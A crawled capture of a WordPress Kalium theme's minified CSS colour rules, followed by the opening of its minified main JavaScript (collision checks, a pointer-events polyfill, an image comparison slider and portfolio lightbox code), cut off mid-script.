.portfolio-description-container .portfolio-description-fullinfo .project-show-more-link{color: #444}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link .for-more{color: #367acf}.search-results-holder .result-box h3 a{color: #367acf}.search-results-holder .result-box + .result-box{border-top-color: #eee}.team-holder .new-member-join{background: #ddd}.team-holder .new-member-join .join-us .your-image{color: #444}.team-holder .new-member-join .join-us .details h2{color: #444}.team-holder .new-member-join .join-us .details .text a{color: #367acf}.team-holder .new-member-join .join-us .details .text a:after{background-color: #367acf}.logos-holder .c-logo{border-color: #eee}.logos-holder .c-logo .hover-state{background: #367acf}.error-holder{background: #fff}.error-holder .box{background: #367acf}.error-holder .box .error-type{color: #fff}.error-holder .error-text{color: #367acf}.portfolio-holder .dribbble-container .dribbble_shot:hover .dribbble-title{background-color: #367acf}.bg-main-color{background: #367acf}.coming-soon-container .message-container{color: #fff}.coming-soon-container p{color: #fff}.coming-soon-container .social-networks-env a i{color: #367acf}.blog-sidebar .widget a{color: #444}.blog-sidebar .widget li{color: #444}.blog-sidebar .widget.widget_recent_comments li + li{border-top-color: #ddd}.blog-sidebar .widget.widget_search .search-bar .form-control{background: #ddd !important;color: #444 !important}.blog-sidebar .widget.widget_search .search-bar .form-control::-webkit-input-placeholder{color: #444}.blog-sidebar .widget.widget_search .search-bar .form-control:-moz-placeholder{color: #444}.blog-sidebar .widget.widget_search .search-bar .form-control::-moz-placeholder{color: #444}.blog-sidebar .widget.widget_search .search-bar .form-control:-ms-input-placeholder{color: #444}.blog-sidebar .widget.widget_search .search-bar input.go-button{color: #444}.image-placeholder{background: #ddd}.show-more .reveal-button{border-color: #ddd}.show-more .reveal-button a{color: #367acf}.show-more.is-finished .reveal-button .finished{color: #367acf}.pagination-container span.page-numbers,.pagination-container a.page-numbers{color: #444}.pagination-container span.page-numbers:after,.pagination-container a.page-numbers:after{background-color: #367acf}.pagination-container span.page-numbers:hover,.pagination-container a.page-numbers:hover,.pagination-container span.page-numbers.current,.pagination-container a.page-numbers.current{color: #367acf}.fluidbox-overlay{background-color: #fff;opacity: 0.6 !important}.comparison-image-slider .cd-handle{background-color: #367acf !important}.comparison-image-slider .cd-handle:hover{background-color: #2d6ebe !important}.about-me-box{background: #ddd !important}.sidebar-menu-wrapper{background: #fff}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu div.menu > ul > li > a{color: #444}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a{color: #444}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:hover{color: #367acf}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:after{background-color: #444}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li:hover > a{color: #367acf}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a{color: #444}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:hover{color: #367acf}.maintenance-mode .wrapper,.coming-soon-mode .wrapper{background: #367acf}.header-logo.logo-text{color: #367acf}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a{color: #fff}.portfolio-holder .item-box .photo .on-hover{background-color: #367acf}.loading-spinner-1{background-color: #444}.top-menu-container .close-top-menu{color: #fff}.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover{color: #fff}.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover i{color: #fff}.menu-bar.menu-skin-main .ham{background-color: #367acf}.menu-bar.menu-skin-main .ham:before,.menu-bar.menu-skin-main .ham:after{background-color: #367acf}.portfolio-holder .item-box .info p a:hover{color: #367acf}.mobile-menu-wrapper .mobile-menu-container ul.menu li a:hover{color: #367acf}.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-item > a,.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-item > a,.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_item > a,.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_item > a,.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-ancestor > a,.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-ancestor > a,.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_ancestor > a,.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_ancestor > a{color: #367acf}.single-portfolio-holder .social-links-rounded .social-share-icon.like-btn.is-liked{background-color: #367acf}.maintenance-mode .wrapper a,.coming-soon-mode .wrapper a{color: #fff}.maintenance-mode .wrapper a:after,.coming-soon-mode .wrapper a:after{background-color: #fff}.mobile-menu-wrapper .mobile-menu-container .search-form label{color: #444}.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label{color: #444}.vjs-default-skin .vjs-play-progress{background-color: #367acf}.vjs-default-skin .vjs-volume-level{background: #367acf}.portfolio-holder .item-box .info h3 a{color: #444}.blog-sidebar .widget a{color: #444}.blog-sidebar .widget a:after{background: #444}.blog-sidebar .widget .product_list_widget li .product-details .product-meta{color: #777}.blog-sidebar .widget .product_list_widget li .product-details .product-meta .proruct-rating em{color: #777}.blog-sidebar .widget .product_list_widget li .product-details .product-name{color: #444}.dropdown-menu > li > a{color: #444}.dropdown{color: #444}.dropdown .btn:hover,.dropdown .btn:focus,.dropdown .btn.focus{color: #444}.dropdown .dropdown-menu{color: #444;background: #eee}.dropdown .dropdown-menu li{border-top-color: #dadada}.dropdown.open .btn{background: #eee}.widget.widget_product_search .search-bar input[name="s"],.widget.widget_search .search-bar input[name="s"]{background: #eee;color: #444}.widget.widget_product_search .search-bar input[name="s"]::-webkit-input-placeholder,.widget.widget_search .search-bar input[name="s"]::-webkit-input-placeholder{color: #444}.widget.widget_product_search .search-bar input[name="s"]:-moz-placeholder,.widget.widget_search .search-bar input[name="s"]:-moz-placeholder{color: #444}.widget.widget_product_search .search-bar input[name="s"]::-moz-placeholder,.widget.widget_search .search-bar input[name="s"]::-moz-placeholder{color: #444}.widget.widget_product_search .search-bar input[name="s"]:-ms-input-placeholder,.widget.widget_search .search-bar input[name="s"]:-ms-input-placeholder{color: #444}.widget.widget_product_search .search-bar input[type=submit],.widget.widget_search .search-bar input[type=submit]{color: #444}.widget.widget_shopping_cart .widget_shopping_cart_content > .total strong{color: #444}.widget.widget_shopping_cart .widget_shopping_cart_content .product_list_widget{border-bottom-color: #eee}.widget.widget_price_filter .price_slider_wrapper .price_slider{background: #eee}.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{background: #444}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label{color: #777}.woocommerce{background: #fff}.woocommerce .onsale{background: #367acf;color: #fff}.woocommerce .product .item-info h3 a{color: #fff}.woocommerce .product .item-info .price ins,.woocommerce .product .item-info .price > .amount{color: #367acf}.woocommerce .product .item-info .price del{color: #444}.woocommerce .product .item-info .product-loop-add-to-cart-container a{color: #444}.woocommerce .product .item-info .product-loop-add-to-cart-container a:after{background-color: #444}.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover{color: #367acf}.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover:after{background-color: #367acf}.woocommerce .product.catalog-layout-default .item-info h3 a{color: #444}.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a{color: #444}.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:after{background-color: #444}.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover{color: #367acf}.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover:after{background-color: #367acf}.woocommerce .product.catalog-layout-full-bg .product-internal-info,.woocommerce .product.catalog-layout-full-transparent-bg .product-internal-info{background: rgba(54,122,207,0.9)}.woocommerce .product.catalog-layout-full-bg .item-info h3 a,.woocommerce .product.catalog-layout-full-transparent-bg .item-info h3 a{color: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after{color: #fff !important}.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow{border-left-color: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner{color: #367acf;background: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price{color: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del{color: rgba(255,255,255,0.8)}.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del .amount,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del .amount{color: rgba(255,255,255,0.8)}.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price ins .amount,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price ins .amount{border-bottom-color: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price .amount,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price .amount{color: #fff}.woocommerce .product.catalog-layout-full-bg .item-info .product-terms,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms{color: #fff !important}.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a{color: #fff !important}.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:after,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:after,.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:before,.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:before{background: #fff}.woocommerce .product.catalog-layout-transparent-bg .item-info h3 a{color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms{color: #444 !important}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a{color: #444 !important}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:after,.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:before{background: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before{color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a{color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:after{background-color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover{color: #367acf}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover:after{background-color: #367acf}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-inner{background-color: #367acf;color: #fff}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-arrow{border-left-color: #367acf}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price{color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price .amount{color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price ins .amount{border-bottom-color: #444}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del{color: rgba(68,68,68,0.65)}.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del .amount{color: rgba(68,68,68,0.65)}.woocommerce .product.catalog-layout-distanced-centered .item-info h3 a{color: #444}.woocommerce .product.catalog-layout-distanced-centered .item-info .price .amount,.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins,.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins span{color: #515151}.woocommerce .product.catalog-layout-distanced-centered .item-info .price del{color: rgba(68,68,68,0.65)}.woocommerce .product.catalog-layout-distanced-centered .item-info .price del .amount{color: rgba(68,68,68,0.65)}.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button{color: #777}.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.nh{color: #367acf}.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button:hover{color: #474747}.woocommerce .product.catalog-layout-distanced-centered .product-internal-info{background: rgba(255,255,255,0.9)}.woocommerce .dropdown .dropdown-menu li a{color: #444}.woocommerce .dropdown .dropdown-menu .active a,.woocommerce .dropdown .dropdown-menu li a:hover{color: #367acf !important}.woocommerce #review_form_wrapper .form-submit input#submit{background-color: #367acf}.woocommerce .star-rating .star-rating-icons .circle i{background-color: #367acf}.woocommerce .product .item-info{color: #367acf}.woocommerce .shop_table .cart_item .product-subtotal span{color: #367acf}.woocommerce .shop_table .cart-collaterals .cart-buttons-update-checkout .checkout-button{background-color: #367acf}.woocommerce .checkout-info-box .woocommerce-info{border-top: 3px solid #367acf !important}.woocommerce .checkout-info-box .woocommerce-info a{color: #367acf}.woocommerce-error,.woocommerce-info,.woocommerce-notice,.woocommerce-message{color: #fff}.woocommerce-error li,.woocommerce-info li,.woocommerce-notice li,.woocommerce-message li{color: #fff}.replaced-checkboxes:checked + label:before,.replaced-radio-buttons:checked + label:before{background-color: #367acf}.woocommerce .blockOverlay{background: rgba(255,255,255,0.8) !important}.woocommerce .blockOverlay:after{background-color: #367acf}.woocommerce .order-info mark{background-color: #367acf}.woocommerce .shop-categories .product-category-col > .product-category a:hover h3,.woocommerce .shop_table .cart_item .product-remove a:hover i{color: #367acf}.woocommerce-notice,.woocommerce-message{background-color: #367acf;color: #fff}.btn-primary,.checkout-button{background-color: #367acf !important;color: #fff !important}.btn-primary:hover,.checkout-button:hover{background-color: #2c6bba !important;color: #fff !important}.menu-cart-icon-container.menu-skin-dark .cart-icon-link{color: #444}.menu-cart-icon-container.menu-skin-dark .cart-icon-link:hover{color: #373737}.menu-cart-icon-container.menu-skin-dark .cart-icon-link .items-count{background-color: #367acf !important}.menu-cart-icon-container.menu-skin-light .cart-icon-link{color: #fff}.menu-cart-icon-container.menu-skin-light .cart-icon-link .items-count{background-color: #367acf !important;color: #fff !important}.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a:hover{color: #367acf}.woocommerce ul.digital-downloads li a:hover{color: #367acf}.woocommerce .single-product .kalium-woocommerce-product-gallery .main-product-images:hover .product-gallery-lightbox-trigger,.woocommerce.single-product .single-product-images .kalium-woocommerce-product-gallery .main-product-images .nextprev-arrow i{color: #444}.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow i{color: #367acf}.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children > a:before,.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children > a:before{border-color: transparent transparent transparent #fff}.main-header.menu-type-full-bg-menu .full-screen-menu{background-color: #367acf}.main-header.menu-type-full-bg-menu .full-screen-menu.translucent-background{background-color: rgba(54,122,207,0.9)}.single-portfolio-holder .portfolio-navigation a:hover i{color: #367acf}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display{background-color: rgba(54,122,207,0.8)}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display.no-opacity{background-color: #367acf}.main-header.menu-type-full-bg-menu .full-screen-menu .full-menu-footer .social-networks li a i{color: #367acf}.wrapper a:after,footer.site-footer a:after{background-color: #367acf}.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children:before,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children:before{border-color: transparent transparent transparent #eee}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a{color: #fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a:after,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a:after{background-color: #fff}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a:after,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a:after{background-color: #367acf}.go-to-top{color: #fff;background-color: #444}.go-to-top.visible:hover{background-color: #367acf}.mobile-menu-wrapper .mobile-menu-container .search-form input,.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label{color: #367acf}.portfolio-holder .thumb .hover-state.hover-style-white p{color: #444}body .lg-outer.lg-skin-kalium-default .lg-progress-bar .lg-progress{background-color: #367acf}.lg-outer .lg-progress-bar .lg-progress{background-color: #367acf}.lg-outer .lg-thumb-item:hover,.lg-outer .lg-thumb-item.active{border-color: #367acf !important}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:hover{color: #367acf}.single-portfolio-holder .social-links-plain .likes .fa-heart{color: #367acf}.pagination-container span.page-numbers,.pagination-container a.page-numbers{color: #444}.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:after,.post-password-form input[type=submit]{background-color: #367acf}.header-search-input.menu-skin-main .search-icon a svg{fill: #367acf}.kalium-wpml-language-switcher.menu-skin-main .language-entry{color: #367acf}.social-networks.colored-bg li a.custom,.social-networks.colored-bg-hover li a.custom:hover,.social-networks.textual.colored li a.custom:after,.social-networks.textual.colored-hover li a.custom:after{background-color: #367acf}.social-networks.colored-bg li a.custom:hover{background-color: #2862aa}.social-networks.colored li a.custom,.social-networks.colored li a.custom i,.social-networks.colored-hover li a.custom:hover,.social-networks.colored-hover li a.custom:hover i{color: #367acf}.single-portfolio-holder .gallery.captions-below .caption a{color: #367acf}.single-portfolio-holder .gallery.captions-below .caption a:after{background-color: #367acf}.widget.widget_text .textwidget a:hover{color: #367acf}.widget.widget_text .textwidget a:after{background-color: #367acf}.button{background-color: #367acf;color: #fff}.widget a.button{color: #fff}.button:hover{background-color: #2d6ebe}.wrapper .button:hover{color: #fff}.button:active{background: #2d6ebe}.button-secondary{background-color: #ddd;color: #444}.button-secondary:hover,.button-secondary:active{color: #444}a.button-secondary:hover,a.button-secondary:active{color: #444}.button-secondary:hover{background: #d5d5d5}.wrapper .button-secondary:hover{color: #444}.button-secondary:active{background: #d0d0d0}.labeled-input-row label,.labeled-textarea-row label{border-bottom-color: #367acf}.blog-posts .post-item .post-thumbnail blockquote,.single-post .post-image .post-quote blockquote{color: #444}.post-navigation a:hover i,.post-navigation a:hover i,.post-navigation a:hover strong,.post-navigation a:hover strong{color: #367acf}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a{color: #367acf}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul,.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul{background-color: #367acf}.single-post .post-comments:before{border-top-color: #fff}.pagination--normal .page-numbers.current{color: #367acf}.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-subtotal span{color: #367acf}.woocommerce-checkout .checkout-form-option--header .woocommerce-info{border-top-color: #367acf}.woocommerce-checkout .checkout-form-option--header .woocommerce-info a,.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:hover{color: #367acf}.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:after{background-color: #367acf}.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.is-active a{border-right-color: #fff}.woocommerce-message a:hover{color: #444}.woocommerce .woocommerce-Reviews #review_form_wrapper{background-color: #fff}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a:before{color: #999}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a.active ~ a:before{color: #999}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:before{color: #666}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:hover ~ a:before{color: #999}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a:before{color: #367acf}.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a.active ~ a:before{color: #999}.woocommerce .shop-categories .product-category-col > .product-category a:hover .woocommerce-loop-category__title,.woocommerce .shop-categories .product-category-col > .product-category a:hover h3{color: #367acf}.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-remove a:hover i{color: #367acf}.blog-posts .post-item .post-thumbnail .post-hover{background-color: rgba(54,122,207,0.9)}.blog-posts .post-item .post-thumbnail .post-hover.post-hover--no-opacity{background-color: #367acf}.labeled-input-row--label{border-bottom-color: #eee}.lg-outer .lg .lg-progress-bar .lg-progress{background-color: #367acf}.site-footer .footer-widgets .widget .widgettitle{color: #444}.labeled-input-row label,.labeled-textarea-row label{color: #444}.labeled-textarea-row textarea{background-image: linear-gradient(#eee 1px, transparent 1px)}.labeled-input-row input{border-bottom-color: #eee}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a,.blog-posts .post-item .post-details .post-title a{color: #444}.pagination--normal .page-numbers{color: #367acf}.blog-posts .post-item.template-rounded .post-thumbnail .post-format-icon{color: #444}.widget-area .widget li a,.widget ul ul a:before{color: #444}.woocommerce.single-product .summary .single_variation_wrap .single_variation,.woocommerce.single-product .summary p.price{color: #367acf}.woocommerce .products .product.catalog-layout-full-bg .product-internal-info{background-color: #367acf}.woocommerce .shop-categories .product-category a:hover .woocommerce-loop-category__title,.woocommerce .shop-categories .product-category a:hover h3{color: #367acf}.lab-divider .lab-divider-content{color: #444}.contact-form .button .loading-bar{background-color: #88b0e3}.contact-form .button .loading-bar span{background-color: #245695}.vc_row .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li.vc_active a{color: #367acf}.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins .amount,.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price > .amount,.woocommerce .summary > .price,.woocommerce .summary .single_variation_wrap .single_variation{color: #367acf}.woocommerce .products .product .item-info .price ins,.woocommerce .products .product .item-info .price > .amount{color: #367acf}.pagination-container a.page-numbers.current,.pagination-container a.page-numbers:hover,.pagination-container span.page-numbers.current,.pagination-container span.page-numbers:hover,.woocommerce-pagination a.page-numbers.current,.woocommerce-pagination a.page-numbers:hover,.woocommerce-pagination span.page-numbers.current,.woocommerce-pagination span.page-numbers:hover{color: #367acf}.woocommerce .products .product .item-info .add_to_cart_button:focus{color: #367acf}.widget ul ul a:before{background-color: #444}.woocommerce .summary p{color: #444}input[type=text],input[type=number],input[type=email],input[type=password],input[type=url],input[type=tel]{color: #444}.single-post .post .author-info--details .author-name,.single-post .post .post-meta a{color: #367acf}.single-post .post-comments--list .comment .commenter-details .in-reply-to span{color: #367acf}.single-post .comment-form > p.comment-form-cookies-consent input[type=checkbox]:before,input[type=checkbox]:before,input[type=radio]:before{background-color: #367acf}.btn.btn-default{background-color: #367acf}.pricing-table .plan .plan-head{background-color: #367acf}

--- FILE ---
content_type: application/javascript
request_url: https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/js/main.min.js?ver=2.7.6
body_size: 170329
content:
function fullyCollidesWith(t,e){var i={},n={};return i.top=t.offset().top,i.left=t.offset().left,i.right=Number(t.offset().left)+Number(t.width()),i.bottom=Number(t.offset().top)+Number(t.height()),n.top=e.offset().top,n.left=e.offset().left,n.right=Number(e.offset().left)+Number(e.width()),n.bottom=Number(e.offset().top)+Number(e.height()),i.right>n.left&&i.left<n.right&&i.top<n.bottom&&i.bottom>n.top}function collidesWith(t,e){var i=t.offset().left,n=t.offset().top,o,r,s=n+t.outerHeight(!0),a=i+t.outerWidth(!0),l=e.offset().left,c=e.offset().top,u=e.outerHeight(!0),h=e.outerWidth(!0),d,f;return!(s<c||c+u<n||a<l||l+h<i)}function PointerEventsPolyfill(t){if(this.options={selector:"*",mouseEvents:["click","dblclick","mousedown","mouseup"],usePolyfillIf:function(){var t,e;if("Microsoft Internet Explorer"==navigator.appName&&(null!=navigator.userAgent.match(/MSIE ([0-9]{1,}[\.0-9]{0,})/)&&parseFloat(RegExp.$1)<11))return!0;return!1}},t){var i=this;$.each(t,function(t,e){i.options[t]=e})}this.options.usePolyfillIf()&&this.register_mouse_events()}function sliderComparison(t){var e=jQuery(t);checkPosition(e),jQuery(window).on("scroll",function(){checkPosition(e)}),e.each(function(){var t=jQuery(this);drags(t.find(".cd-handle"),t.find(".cd-resize-img"),t,t.find('.cd-image-label[data-type="original"]'),t.find('.cd-image-label[data-type="modified"]'))}),jQuery(window).on("resize",function(){e.each(function(){var t=jQuery(this);updateLabel(t.find('.cd-image-label[data-type="modified"]'),t.find(".cd-resize-img"),"left"),updateLabel(t.find('.cd-image-label[data-type="original"]'),t.find(".cd-resize-img"),"right")})})}function checkPosition(t){t.each(function(){var t=jQuery(this);jQuery(window).scrollTop()+.5*jQuery(window).height()>t.offset().top&&t.addClass("is-visible")})}function drags(e,c,u,h,d){var f=jQuery;e.on("mousedown vmousedown",function(t){e.addClass("cd-draggable"),c.addClass("cd-resizable");var n=e.outerWidth(),o=e.offset().left+n-t.pageX,r=u.offset().left,s=u.outerWidth(),a=r+10,l=r+s-n-10;e.parent().bind("mousemove.cd vmousemove.cd",function(t){var e=t.pageX+o-n;e<a?e=a:l<e&&(e=l);var i=100*(e+n/2-r)/s+"%";f(".cd-draggable",u).css("left",i).one("mouseup vmouseup",function(){f(this).removeClass("cd-draggable"),c.removeClass("cd-resizable")}),f(".cd-resizable",u).css("width",i),updateLabel(d,c,"left"),updateLabel(h,c,"right")}).one("mouseup vmouseup",function(t){e.removeClass("cd-draggable"),c.removeClass("cd-resizable"),e.parent().unbind("mousemove.cd vmousemove.cd")}),t.preventDefault()}).on("mouseup vmouseup",function(t){e.removeClass("cd-draggable"),c.removeClass("cd-resizable")})}function updateLabel(t,e,i){"left"==i?t.offset().left+t.outerWidth()<e.offset().left+e.outerWidth()?t.removeClass("is-hidden"):t.addClass("is-hidden"):t.offset().left>e.offset().left+e.outerWidth()?t.removeClass("is-hidden"):t.addClass("is-hidden")}function portfolioLightboxOpen(i,o,t){var e=jQuery.extend({dynamic:!0},o.lightboxData.options),r=o.lightboxData.entries.slice(0);if(lastItemId!=i){if(lastItemId=i,e.singleNavMode){var n=[];jQuery.each(r,function(t,e){e.portfolioItemId==i&&n.push(e)}),r=n}else if(o.currentTerm&&"*"!=o.currentTerm){var n=[],s=String(o.currentTerm);jQuery.each(r,function(t,e){-1!=jQuery.inArray(s,e.terms)&&n.push(e)}),r=n}for(var a in r){var l=r[a];if("object"==typeof t){if(l.portfolioItemId==t.portfolioItemId&&l.index==t.index&&l.subIndex==t.subIndex){e.index=Number(a);break}}else if(l.portfolioItemId==i){e.index=Number(a);break}}if(r.length){e.dynamicEl=r,jQuery(".lg-container").remove();var c=jQuery('<div class="lg-container"></div>').appendTo(jQuery("body"));"portfolioLightboxHideCounterOnSingleItems"in window&&1==e.dynamicEl.length&&(e.counter=!1),jQuery(document.body).trigger("kalium_portfolio_lightbox_open",[e,c]),c.lightGallery(e),e.startClass.match(/lg-kalium-light/)&&c.on("onAfterOpen.lg",function(t){jQuery("body").addClass("lg-light")}),window.portfolioLightboxCurrentItem={portfolioItemId:i,currentEntry:t,portfolioInstanceObj:o},c.on("onBeforeSlide.lg",function(t,e,i){var n;(n=r[i])&&portfolioLIghtboxSetHash(window.portfolioLightboxCurrentItem.currentEntry=n,o)}).on("onCloseAfter.lg",function(t){c.remove(),portfolioLIghtboxSetHash(null),lastItemId=null,jQuery("body").removeClass("lg-light")})}}else lastItemId=null}function portfolioLIghtboxSetHash(t,e){if(!1!==Kalium.Hooks.applyFilters("Kalium.portfolio.lightboxHash",null,t,e)){var i=t?t.hash:"",n=jQuery(window).scrollTop();1<portfolioContainers.length&&i&&(i=e.instanceAlias+":"+i),window.location.hash=i,jQuery(window).scrollTop(n)}}if(function(a,h,d){function f(t,e){return typeof t===e}function t(){var t,e,i,n,o,r,s;for(var a in w)if(w.hasOwnProperty(a)){if(t=[],(e=w[a]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=f(e.fn,"function")?e.fn():e.fn,o=0;o<t.length;o++)1===(s=(r=t[o]).split(".")).length?x[s[0]]=n:(!x[s[0]]||x[s[0]]instanceof Boolean||(x[s[0]]=new Boolean(x[s[0]])),x[s[0]][s[1]]=n),_.push((n?"":"no-")+s.join("-"))}}function 